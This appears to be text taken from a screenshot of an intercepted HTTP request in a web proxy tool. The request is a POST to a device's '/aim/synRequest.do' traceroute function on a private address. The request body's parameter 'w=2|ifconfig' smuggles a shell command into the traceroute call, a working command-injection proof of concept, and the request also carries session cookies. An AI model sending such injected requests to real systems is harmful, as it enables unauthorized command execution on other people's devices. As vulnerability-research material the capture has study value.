 Raw Params Headers Hex
POST /aim/synRequest.do HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://172.100.4.53/aim/sys/conf/network_service_check.jsp
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 172.100.4.53
Content-Length: 50
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: SimpAuthToken=73696d706572403137322e39302e342e323032;
JSESSIONID=10F2AA8E29FB8D2B4AE7EA60B7BC8829
method=trace_route&ip=192.168.1.1&m=5&w=2|ifconfig